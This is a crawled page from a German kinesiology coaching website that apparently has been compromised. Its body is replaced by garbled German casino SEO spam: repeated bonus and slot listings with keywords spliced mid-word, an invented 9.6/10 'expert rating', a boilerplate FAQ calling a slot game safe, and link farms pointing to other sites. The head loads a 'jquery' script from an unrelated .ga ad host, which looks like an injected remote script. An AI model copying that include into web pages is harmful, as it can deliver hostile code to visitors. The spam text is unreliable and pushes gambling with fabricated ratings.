

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/artikel.php?page=fxcp-poker-casino-stuttgart
body_size: 6593
content:
<!DOCTYPE html>
<html lang="de" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de">
<head>
<title> poker casino stuttgart</title>
<meta http-equiv="Content-Type"     content="text/html; charset=UTF-8" />
<meta name="Language"               content="de" />
<meta name="resource-type"          content="document" />
<meta name="audience"               content="all, Alle" />
<meta name="expires"                content="thu, 01 dec 2022" />
<meta name="robots"                 content="index,follow" />
<meta name="country"                content="Germany" />
<meta name="index"                  content="all,follow" />
<meta name="date"                   content="2022-12-01" />
<meta name="Revisit-After"          content="7" />
<meta name="DC.date"                content="2022-12-04T00:52+01:00" />
<meta name="DC.Language"            content="de" />
<meta name="DC.date.created"         content="2022-12-01" />
<meta name="keywords"               content="" />
<meta name="description"            content="" />
<link rel="stylesheet" href="google.css" type="text/css" media="all" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="styles.css.php" type="text/css" media="all" />
<script src="javascript.dom.php"></script> 
<script src="javascript.js.php"></script> 
<script src="javascript.math.php"></script> 
<script src="jquery-3.3.1.min.js"></script>
<script type="text/javascript"> 
/* <![CDATA[ */
var subs = new Array();
var subs1 = new Array();
var subs2 = new Array();


var sub1offen = 0;
var sub2offen = 0;

/* ]]> */

</script>
<style type="text/css">body{
 background-repeat:repeat-x;
 overflow:scroll;}</style>
<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet"> 

<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>
<div id="allpage">

<div id="kopf">
<div id="innerkopf">
<table>
<tr valign="top">
<td rowspan="2"><div id="blauoben"></div></td>
<td rowspan="2"><img height="70" style="margin:3px 0 2px 26px;" src="layout/logo.png"></td>
<td><h1> poker casino stuttgart</h1></td>
</tr><tr valign="top">
<td><span id="n">
		<ul>
<li><a class="nav" id="nav_index"  onmouseover="hide_sub();hide_sub2();"  href="index.php">Home</a></li>
<li><a class="nava" id="nav_gastgeberin"  onmouseover="hide_sub();hide_sub2();"  href="gastgeberin.php">Gastgeberin</a></li>
<li><a class="nav" id="nav_kinesiologie"  onmouseover="hide_sub();hide_sub2();"  href="kinesiologie.php">Kinesiologie</a></li>
<li><a class="nav" id="nav_kurse"  onmouseover="hide_sub();hide_sub2();"  href="kurse.php">Kurse</a></li>
<li><a class="nav" id="nav_einzelsitzung"  onmouseover="hide_sub();hide_sub2();"  href="einzelsitzung.php">Einzelsitzung</a></li>
<li><a class="nav" id="nav_kontakt"  onmouseover="hide_sub();hide_sub2();"  href="kontakt.php">Kontakt</a></li>
</ul></span>
</td></tr></table>
	</div>
	<div id="hbildu" onmouseover="hide_sub();hide_sub2();"><div id="hbild"><img style="display:none;" src="layout/fader.png" alt="" /></div></div>
</div>

<div id="seite">
	<div id="left"></div>
	<div id="content">
		<div id="innercontent">
<div style="width:625px;margin-top:-2em;"></div><!--edit start--><h1> poker casino stuttgart</h1>
<!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "wie serios ist sweet bonanza Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "wie serios ist sweet bonanza" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Wie Serios Ist Sweet Bonanza sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Wie Serios Ist Sweet Bonanza wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Wie Serios Ist Sweet Bonanza in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Wie Serios Ist Sweet Bonanza?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Wie Serios Ist Sweet Bonanza sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Wie Serios Ist Sweet Bonanza Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Wie Serios Ist Sweet Bonanza auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Wie Serios Ist Sweet Bonanza</h2>

    <p><strong>Wie Serios Ist Sweet Bonanza</strong> ﻿nAvalonMicrogaming4/5Jetzt spielenAvalon IIMicrogaming4/5Jetzt spielenBasketball StarMicrogaming4/5Jetzt spielenBook of OzMicrogaming3.8/5Jetzt spielenBreak AwayMicrogaming3.6/5Jetzt spielenBreak Da Bank AgainMicrogaming4/5Jetzt spielenBurning DesireMicrogaming4/5Jetzt spielenCastle BuilderMicrogaming3.4/5Jetzt spielenCentre CourtrMicrogaming4/5Jetzt spielenCricket StarMicrogaming3.5/5Jetzt spielenDream DateMicrogaming3.5/5Jetzt spielenFootball StarMicrogaming4/5Jetzt spielenGame of ThronesMicrogaming4/5Jetzt spielenImmortal RomanceMicrogaming4/5Jetzt spielenJungle Jim: El DoradoMicrogaming3/5Jetzt spielenKathmanduMicrogaming3.5/5Jetzt spielenKings of CashMicrogaming3/5Jetzt spielenLadies NiteMicrogaming3.5/5Jetzt spielenLove IslandMicrogaming3.4/5Jetzt spielenLucky KoiMicrogaming3.4/5Jetzt spielenLucky LeprechaunMicrogaming3.3/5Jetzt spielenMermaids MillionsMicrogaming3.5/5Jetzt spielenPlayboyMicrogaming3.4/5Jetzt spielenPure PlatinumMicrogaming4/5Jetzt spielenRabbit in The HatMicrogaming3.1/5Jetzt spielenSecret AdmirerMicrogaming3.3/5Jetzt spielenSecret RomanceMicrogaming3.5/5Jetzt spielenSpring BreakMicrogaming3/5Jetzt spielenSummertimeMicrogaming4/5Jetzt spielenTally HoMicrogaming3.3/5Jetzt spielenThunderstruckMicrogaming4/5Jetzt spielenThunderstruck IIMicrogaming4/5Jetzt spielenTomb Raider 2Microgaming4/5Jetzt spielenWheel of WishesMicrogamingAlle kostenlosen Spiele Die besten Casinos online mit Cool Wolf f&uuml;r Deutschland 2022 Wir haben ohg casino erdingkeine M&uuml;hen gescheut und alle Internet Casinos f&uuml;r Deutschland getestet, die das Cool Wolf Automatenspiel im Programm haben. Dabei haben wir nur virtuelle Spielbanken ber&uuml;cksichtigt, die sicher und legal verwendet werden. <a href='http://weibsart.de/news/?show=nn-online-gewinnspiel-xifx'>Nn Online Gewinnspiel Xifx</a> Bei unseren intensiven Tests haben wir die verschiedenen Kategorien eines jeden Online Casinos beurteilt und konnten so die Anbieter ermitteln, die f&uuml;r deutsche Spieler besonders empfehlenswert sind. neue casino seiten Werfen Sie einen Blick auf unsere Bestenliste und finden Sie so zuverl&auml;ssig und schnell die besten Casinos online mit Cool Wolf. book of ra gewinn rechner Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. gaminator casino slots free slot machines 777 slot gratis online queen casino Auszahlung:0,05/5 &euro; Min./Max. qqslot goldwin678 bandar judi slot casino online terpercaya Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Wie Serios Ist Sweet Bonanza</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbediohg casino erdingngung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max. vasy casino bonus ohne einzahlung Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. bet365 casino punkte einlosen Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. k black jacket ay caramba</p><h2>Warum ist Wie Serios Ist Sweet Bonanza im Jahr 2025 so beliebt?</h2><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. <a href='https://www.roedig-partner.de/artikel.php?p=casino-blocker-kostenlos/'>Casino Blocker Kostenlos/</a> Ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. best slot machine free app Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. casino spins william hill casino royale <a href='http://www.weibsart.de/news/?show=instant-west-casino-coil'>Instant West Casino Coil</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden.</p><p>1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitrohg casino erdingaum:1-2 Tage Max. Auszahlung:500 Min./Max. hotline slot max win Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. zodiac sea wolf gold Auszahlung:- Min./Max. paypal casino scams.info Einsatz:0,50/3 &euro; Weitere: ﻿iele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. book of ra deluxe online kostenlos Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. play club casino bonus code</p><p>1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. Auszahlung:500 Min./Max. Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. casinoval casino Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='http://www.lockermachtstark.de/wicht/?n=knossi-casino-echtgeld'>Knossi Casino Echtgeld</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbiefair play spielhalle kolnter ermittelt wurden. poker online download</p><p>24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; slots rush casino no deposit bonus</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Wie Serios Ist Sweet Bonanza sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Wie Serios Ist Sweet Bonanza wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Wie Serios Ist Sweet Bonanza in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Wie Serios Ist Sweet Bonanza?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Wie Serios Ist Sweet Bonanza sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Wie Serios Ist Sweet Bonanza Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Wie Serios Ist Sweet Bonanza auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article><br />
<p>
	<ul><li><a href='/artikel.php?page=ysco-bwin-casino-quest'  title='bwin casino quest'>bwin casino quest</a></li><li><a href='/artikel.php?page=whpn-casino-x-no-deposit-bonus-codes-2020'  title='casino x no deposit bonus codes 2020'>casino x no deposit bonus codes 2020</a></li><li><a href='/artikel.php?page=bdgu-sweet-bonanza-buy-feature-uk'  title='sweet bonanza buy feature uk'>sweet bonanza buy feature uk</a></li><li><a href='/artikel.php?page=oyce-online-casino-that-use-paysafe-to-deposit'  title='online casino that use paysafe to deposit'>online casino that use paysafe to deposit</a></li><li><a href='/artikel.php?page=zksa-online-roulette-free-simulator'  title='online roulette free simulator'>online roulette free simulator</a></li><li><a href='/artikel.php?page=dtym-poker-stars-888'  title='poker stars 888'>poker stars 888</a></li><li><a href='/artikel.php?page=qfmv-jacina-karata-u-texas-holdem-poker'  title='jacina karata u texas holdem poker'>jacina karata u texas holdem poker</a></li><li><a href='/artikel.php?page=hnuv-online-casino-paypal-book-of-ra'  title='online casino paypal book of ra'>online casino paypal book of ra</a></li><li><a href='/artikel.php?page=pdps-spielcasino-jobs'  title='spielcasino jobs'>spielcasino jobs</a></li><li><a href='/artikel.php?page=ntsw-slots-casino-online'  title='slots casino online'>slots casino online</a></li><li><a href='/artikel.php?page=ihmi-gta-casino-high-roller-table'  title='gta casino high roller table'>gta casino high roller table</a></li><li><a href='/artikel.php?page=pakv-jambo-casino-kokemuksia'  title='jambo casino kokemuksia'>jambo casino kokemuksia</a></li><li><a href='/artikel.php?page=rfej-take-5-online-casino-bonus-ohne-einzahlung'  title='take 5 online casino bonus ohne einzahlung'>take 5 online casino bonus ohne einzahlung</a></li><li><a href='/artikel.php?page=vski-casino-frankfurt-jetzt-geoffnet'  title='casino frankfurt jetzt geoffnet'>casino frankfurt jetzt geoffnet</a></li><li><a href='/artikel.php?page=clms-sv-slot-online-casino'  title='sv slot online casino'>sv slot online casino</a></li><li><a href='/artikel.php?page=eusk-casino-box24'  title='casino box24'>casino box24</a></li><li><a href='/artikel.php?page=babg-slot-planet-affiliates'  title='slot planet affiliates'>slot planet affiliates</a></li><li><a href='/artikel.php?page=zuyx-merkur-slots-casinos'  title='merkur slots casinos'>merkur slots casinos</a></li><li><a href='/artikel.php?page=kscu-schnicks-casino-essen'  title='schnicks casino essen'>schnicks casino essen</a></li><li><a href='/artikel.php?page=wswj-william-hill-casino-iniciar-sesion'  title='william hill casino iniciar sesion'>william hill casino iniciar sesion</a></li><li><a href='/artikel.php?page=yppj-merkur-casino-online-ohne-anmeldung'  title='merkur casino online ohne anmeldung'>merkur casino online ohne anmeldung</a></li><li><a href='/artikel.php?page=vxji-ubersetzen-sugar-rush'  title='ubersetzen sugar rush'>ubersetzen sugar rush</a></li><li><a href='/artikel.php?page=slzr-black-and-gold-wolf'  title='black and gold wolf'>black and gold wolf</a></li><li><a href='/artikel.php?page=zipz-null-b-roulett-kreuzwortratsel'  title='null b roulett kreuzwortratsel'>null b roulett kreuzwortratsel</a></li><li><a href='/artikel.php?page=axnv-netbet-casino-auszahlung'  title='netbet casino auszahlung'>netbet casino auszahlung</a></li><li><a href='/artikel.php?page=mowm-wo-kann-man-online-roulette-spielen'  title='wo kann man online roulette spielen'>wo kann man online roulette spielen</a></li><li><a href='/artikel.php?page=soyc-casino-online-bonus-ohne-einzahlung'  title='casino online bonus ohne einzahlung'>casino online bonus ohne einzahlung</a></li><li><a href='/artikel.php?page=ozgp-888-casino-bonus-money'  title='888 casino bonus money'>888 casino bonus money</a></li></ul></p>
</div></div>
</div>
</div>
<div id="fuss">
<div id="innerfuss">
<h1></h1>
<p style="margin:0;height:15px;">
	 </p>
<table height="218" id="footertable" width="794">
	<tbody>
		<tr valign="top">
			<td style="width: 200px;">
				<ul class="fussnavi">
					<li>
						<a href="kontakt.php">Kontakt</a></li>
					<li>
						<a href="infopool.php">Impressum</a></li>
					<li>
						<a href="datenschutz.php">Datenschutz</a></li>
					<li>
						<a href="sitemap.php">Sitemap</a>
						<ul>
						</ul>
					</li>
				</ul>
			</td>
			<td style="width: 300px;">
				<ul class="fussnavi">
						<a href="kinesiologie.php">Kinesiologie</a></li>
					<li>
						<a href="kurse.php">Kurse</a></li>
					<li>
						<a href="einzelsitzung.php">Einzelsitzung</a></li>
					<li>
						<a href="infopool_infos-zur-anmeldung.php">Infos zur Anmeldung</a></li>
						<ul>
						</ul>
					</li>
				</ul>
			</td>
			<td>
				<p>
 <strong>Coaching & Kinesiologie</strong><br />
					Talstraße 15<br />
					76307 Karlsbad-Langensteinbach<br />
					Tel. 0152 339 610 88</p>
				<p>
					<strong><a href="mailto:info@humanistische-kinesiologie.de" />info@humanistische-kinesiologie.de</a></strong></p>
			</td>
		</tr>
	</tbody>
</table></div>
</div>
<script type="text/javascript">
/* <![CDATA[ */
var chk =  document.getElementsByTagName("html")[0].clientHeight;
function issetV( variable ) { return( typeof( variable ) != 'undefined' ); }
function issetO( id ) { if (document.getElementById(id)) return( true ); return( false ); }
function check() {  firstcall = 1; }
window.document.body.onload = function(){ check; }
window.onresize = function(){ check(); }
/* ]]> */
</script>
<div id="sub1"></div>
<div id="sub2"></div>
<div id="subarea"></div>
<script type="text/javascript" src="helper.js"></script>
<div id="rightflower"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.humanistische-kinesiologie.de/google.css
body_size: 651
content:
/* fira-sans-regular - latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/fira-sans-v8-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Fira Sans Regular'), local('FiraSans-Regular'),
       url('fonts/fira-sans-v8-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/fira-sans-v8-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/fira-sans-v8-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/fira-sans-v8-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/fira-sans-v8-latin-regular.svg#FiraSans') format('svg'); /* Legacy iOS */
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/styles.css.php
body_size: 9872
content:
@font-face {
    font-family: 'palmerregular';
    src: url('fonts/palmer-webfont.woff2') format('woff2'),
         url('fonts/palmer-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;} 

/* border / cellspacing */

table{
 border-spacing:0;
 border-width:0px;}

/* cellpadding */
table td, table th{
 padding:0;}

/* tr valign */
.trtop{
 vertical-align:top;}

html,body{
 font-family:'Fira Sans', sans-serif;
 color:#333;
 letter-spacing:.5px;
 font-weight:300;
 font-size:.98em;
 line-height:130%;
 margin:0;
 padding:0;
 min-height:100%; }

html{
 width:100%;
 background-color:#054277;
}

body{
 width:100%;
 overflow-y:auto;}

#allpage{
 width:1280px;
 margin:auto;
 padding-left:70px;}

#seite {
 background-repeat:repeat-y;
 background-image:url(layout/pagebg.png);
 width:1280px;}

.noprint { display:none; }

.cke_show_borders, #cke_19_text, #cke_20_text, .cke_panel, .cke_rcombopanel .cke_panel_block {
 background:none;}

ul,p{
 margin:0;
 margin-bottom:.75em;}

h1,h2,h3,h4{
 letter-spacing:0;
 margin:0;
 padding:0;
 display:block;
 font-family:'Fira Sans', sans-serif;
 color:#054277;}

h4{
 display:block;
 background-image: linear-gradient(to top, #054277 1%, #A8ACB2 5%, #ffffff 15%, #ffffff 100%);
 margin:.5em 0;
 padding:10px 0;
 font-weight:400;
 font-size:1.1em;}

#innerkopf h1{
 line-height:1em;
 font-size:1.4em;
 padding-left:15px;
 padding-top:6px;
 margin-bottom:8px;}

h1{
 margin-bottom:1em;
 font-size:1.3em;
 font-weight:500;}

h2{
 margin-bottom:1em;
 font-size:1.3em;
 font-weight:500;}

h3{
 margin-bottom:.2em;
 font-size:1.2em;
 font-weight:500;}

#blauoben{
 width:310px;
 height:73px;}

#left{
 display:inline;
 float:left;
 width:360px;
 position:relative;left:-50px;
 margin-right:-50px;
 height:inherit;
/*
 background-image:url(layout/flower.png);
 background-position:right top;
 background-repeat:no-repeat;
*/
 background-image:url(layout/flower60.png);
 background-position:left top;
 background-repeat:no-repeat;
 overflow:hidden;
 background-size:auto 640px;}

#content{
 display:inline;
 float:left;
 width:915px;
 height:inherit;}

#innercontent{
 display:inline-block;float:left;
 width:625px;
 font-size:1em;
 margin:0 0 40px 0;
 padding:60px 27px 0 40px;}

#innercontent_rechts{
 color:#054277;
 font-size:1em;
 border-left:1px solid #054277;
 display:inline-block;float:left;
 width:154px;
 margin:0 0 40px 0;
 padding:40px 0 0 20px;}

#innercontent p{
 margin-bottom:5px;
}

#kopf {
 width:100%;
 margin:0;padding:0;
 margin:auto;
 height:355px;
 border:none;
 background-repeat:repeat-y;
 background-image:url(layout/pagebg.png);

}

#innerkopf{
 height:73px;}

#n{
 font-family:'Fira Sans', sans-serif;
 clear:both;
 margin:0;
 vertical-align:top;
 margin-top:-7px;
 margin-left:10px;
 display:inline-block;}

#n ul{
 display:inline-block;
 margin:0;
 padding:0;
 padding-bottom:5px;}

#n ul li{
 border-right:1px solid #A8ACB2;
 display:inline-block;
 margin:0;padding:0;
 font-size:.9em;
 color:#A8ACB2;}

#n ul li a{
 display:block;
 width:inherit;
 padding-left:5px;
 padding-right:5px;}

#n ul li:last-child{ border:none; }

.nav,.nava{
 display:inline-block;
 margin:0;padding:0;
 font-family:'Fira Sans', sans-serif;
 color:#A8ACB2;
 font-size:1.1em;
 letter-spacing:0;
 font-weight:400;
 line-height:120%; 
 padding:5px 10px;
 text-decoration:none; }

.snav,.snava{
 width:100%;
 margin:0;padding:0;
 font-family:'Fira Sans', sans-serif;
 color:#A8ACB2;
 font-weight:400;
 letter-spacing:0;
 font-size:1em;
 padding:5px 10px;
 text-decoration:none; }

.snava{
 width:inherit;
 background-color:#054277;
 color:#ffffff;}

#sub1 ul{
 margin:0;padding:0;
 padding-bottom:5px;}

#sub1 ul li{
 display:block;
 margin:0;padding:0;}

#sub1 ul li a{
 width:inherit;
 display:block;}

.nava,.nav:hover,.snav:hover{
 color:#054277;}

.nava:hover,.snava:hover{
 color:#054277;
 text-decoration:none;
 background-color:#cccccc;}

#sub1,#sub2{
 position:absolute;left:-1000px;top:-1000px;
 background-color:#ffffff;
 padding:0px;
 border:1px solid #A8ACB2;
 box-shadow: 2px 6px 6px rgba(64,64,64,.5); }

#hbildu{ background-image:url(layout/hgbild.jpg);background-position:top right;}

#hbild{
 height:282px;
 border:none;
 background-image:url(layout/headvg.png);
 background-repeat:no-repeat;}

/*
#fader{
 height:282px;
 height:90px;
 background-image:url(layout/fader.png);
 background-position:left top;}
*/

#fuss{
 clear:both;
 height:174px;
 margin-top:-20px;
 margin-bottom:10px;
 background-color:#A8ACB2;}

#innerfuss{
 margin:auto;
 width:1280px;
 height:174px;
 background-color:#A8ACB2;}

#fuss ul li{
 line-height:130%;
 display:inline-block;
 margin:0;
 padding:0;
 width:100%; }

#fuss td, 
#fuss td p, #fuss td ul li, #fuss a, #fuss span{
 text-decoration:none;
 font-size:1em;
 color:#ffffff !important;}

#fuss td{
 line-height:130%;}

#footertable {
 margin:auto;
 margin-left:188px;
 margin-top:10px;}

#bluetable{
 color:#054277;}

#bluetable td:first-child{
 padding-right:10px;}

#links{
 border-spacing:10px;
 border-collapse: separate;
 empty-cells: hide;}

#links td{
 padding:5px;}

#links tr:nth-child(2n+2) td{
 padding-bottom:5px;
 border-bottom:1px solid #A8ACB2;}

a,.link{
 cursor:pointer;
 text-decoration:none;
 color:#054277;}

a:hover,.link:hover{
 text-decoration:underline;
 color:#A8ACB2;}

img.team{
 clear:both;
 margin-bottom:20px;
 float:left;
 margin-right:10px;
 border:1px solid #054277;}

p.team{
 float:left;
 min-height:200px;}

#kopf,#seite{
 margin-left:-155px;}

#hbildu{
 margin-left:-350px;}
#hbild{
}

.kursliste{
 border-spacing: 3px;
 border-collapse: separate;
 width:inherit;}

.kursliste td{
 vertical-align:top;
 padding:3px 5px;}

.kursliste td:first-child{
 max-width:25%;}

.kursliste td:last-child{
 max-width:75%;}

.kursliste input, .kursliste textarea{
 font-family:'Fira Sans', sans-serif;
 font-size:1em;
 border:1px solid #A8ACB2;
 width:98%;}

.kursliste textarea{
 height:6em;
 overflow:auto;}

.kursliste input:hover, .kursliste textarea:hover,
.kursliste input:active, .kursliste textarea:active{
 border:1px solid #3FA7FF !important;}

input[type="checkbox"],input[type="radio"],
input[type="submit"],input[type="reset"]{
 cursor:pointer;}

input[type="submit"],input[type="reset"]{
 padding:5px;
 margin:5px 2px 5px 0;
 background-color:#054277;
 color:#ffffff;
 border:1px inset #A8ACB2;
 border-radius:3px;
 width:auto;}

div .but>span{
	padding:5px;
	margin:5px 2px 5px 0;
	border:1px inset #A8ACB2;
	border-radius:3px;
	width:auto;
	background-color:#ffffff;
	color:#054277;
	display:block;}
	
input[type="submit"]:hover,input[type="reset"]:hover{
 color:#cccccc;
 border:1px dotted #A8ACB2;}

.fl,.fr{
display:inline;}

.fl{
 float:left;text-align:left;}

.fr{
 float:right;text-align:left;
 margin-left:10px;}

#rightflower{
 position:absolute;
 left:50%;
 margin-left:403px;
 top:350px;
 width:268px;
 height:433px;
/*
 background-image:url(layout/flower2.png);
 background-position:right top;
 background-repeat:no-repeat;
*/
 }

.tdetails{
 display:none;}

.terminliste{
 width:100%;}

.terminliste tr{
 vertical-align:top;}

.terminliste tr>td:first-child{
 padding-right:20px;}

.terminliste td{
 font-size:.9em;}

.terminliste tr>td{
 padding-bottom:10px;}

.zeiten{
 display:block;
 width:110px;
 text-align:right;}

.termin{
 width:450px;}

.kurz{
 font-style:italic;}

.termininfo{
 border-radius:10px;
 background-color:#054277;
 padding:20px 20px 10px 30px;
 color:#ffffff;}

.termininfo table{
 width:100% !important;}

.detailspfeil{
 margin-right:20px;
 float:right;}

.dotty{
 margin-left:-100px;
 margin-top:1em;
 padding:20px;
 width:460px;
 border-radius:10px;
 border:1px dotted #3FA7FF;
